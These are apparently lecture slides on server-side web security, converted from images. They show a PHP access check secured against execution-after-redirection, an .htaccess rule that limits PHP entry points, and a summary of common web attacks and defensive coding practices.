

#### index.php

```
<?php
   if ($_SESSION["member"]!="admin"){
     header("location: /login.php");
     exit;
 }
   include("del.php");
?> 
                                Secure against Execution After 
                               Redirection (EAR) vulnerabilities
```




#### **How to Fix?**

- Root cause: PHP applications have multiple entry points  $(index.php, del.php, ...)$
- One missing access control list (ACL) produces a critical security breach

• Mitigations − Limit the program entry points (.htaccess) <FilesMatch "\.php\$"> Order Allow,Deny Deny from all  $\times$ /FilesMatch> <FilesMatch "index\.php\$"> Order Allow,Deny Allow from all </FilesMatch> .htaccess All php access is rejected except for index.php

#### **Conclusion**



- We studied various server-side web attacks & defenses
	- −SQL injection, shell code injection, file inclusion, unrestricted file upload, execution after redirection, access-control bypassing
- Root causes
	- − Incomplete sanitization or wrong assumption on user input
	- − Incomplete access control checks
- Practices
	- − Do not use input as code!
	- −Sanitize user input consistently!
	- − Use prepare statements!

